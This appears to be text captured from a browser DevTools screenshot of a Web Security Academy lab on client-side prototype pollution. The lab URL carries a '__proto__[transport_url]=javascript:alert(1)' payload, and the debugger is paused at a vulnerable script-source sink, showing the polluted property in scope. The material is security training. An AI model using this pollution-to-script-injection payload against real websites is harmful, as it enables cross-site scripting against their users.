 DevTools - 0a1800e104c74374c2bf71be00a4002b.web-security-academy.net/?search=eeess&__proto__[transport_url]=javascript:alert(1)
Elements Console Sources Network Performance Memory Security Lighthouse Application Recorder Performance insights
Page Filesystem »
deparam.js searchLogger.js ×
top
0a1800e104c74374c2bf71be00a4
resources
?search=eeess&__proto__[trans
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSO
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location).searchParams.toS
11
12 if(config.transport_url) { config = {params: {…}}
13 let script = document.createElement('script'); script = scr
14 script.src = config.transport_url; config = {params: {…}}
15 document.body.appendChild(script);
16 }
17
18 if(config.params && config.params.search) {
19 await logQuery('/logger', config.params);
20 }
21 }
22
23 window.addEventListener("load", searchLogger);
{} Line 23, Column 47 Coverage: n/a
Debugger paused
Watch
Breakpoints
searchLogger.js:14
script.src = config.transport_url;
Scope
Block
script: script
Local
this: Window
config:
params:
search: "eeess"
[[Prototype]]: Object
transport_url: "javascript:alert(1)"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
length: 1
name: "hasOwnProperty"
arguments: (...)
caller: (...)
[[Prototype]]: ƒ ()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()
[[Prototype]]: Object
Global Window